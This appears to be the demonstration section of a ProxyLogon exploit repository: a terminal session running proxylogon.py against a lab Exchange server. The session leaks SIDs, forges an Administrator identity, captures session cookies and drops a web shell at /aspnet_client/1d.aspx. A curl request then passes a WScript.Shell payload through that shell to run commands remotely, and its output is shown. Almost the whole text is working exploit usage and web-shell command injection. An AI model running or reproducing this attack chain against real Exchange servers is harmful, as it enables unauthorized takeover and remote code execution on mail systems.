 user0x01@Galaxy-A20 MINGW32 ~/Desktop/proxylogon
$ python3 proxylogon.py https://mail.exch.lab user@exch.lab
host: https://mail.exch.lab - email: user@exch.lab
[+] leaking required infos ..
[*] Computer Name: "EXCHANGE"
[*] user SID: "S-1-5-21-231516510541-5346145761-1001"
[*] forged Admin SID: "S-1-5-21-2304654554-5346145761-2227133261-500"
[+] Using proxylogon to get Administrator identity ..
[*] cookie "ASP.NET_SessionId": "e234650f-34bb-452f-34a5-025832dd1686"
[*] cookie "msExchEcpCanary": "PiAMSDF3Ofr9KSDETHGW3345FR3457NsTDeCiYtvKuENQx5vBF3WXGRI7b_Y7mE."
[proxylogon] Loggen as: Administrator [Administrator@exch.lab]
[+] dropping shell on target ..
[*] RawIdentity: 7e49b450-3542-1a98-ca65-78d4f26b43b4
[!] dropped shell on target: done!
user0x01@Galaxy-A20 MINGW32 ~/Desktop/proxylogon
$ curl -k --no-progress-meter https://mail.exch.lab/aspnet_client/1d.aspx?1d=Response.Write\(new+ActiveXObject\(%22W
Script.Shell%22\).Exec\(%22cmd+/c+echo+------------RCE-------------%22\).Stdout.ReadAll\(\)\)\; | head -n 8
------------RCE-------------
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks : \Default Offline Address Book
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : True
user0x01@Galaxy-A20 MINGW32 ~/Desktop/proxylogon
$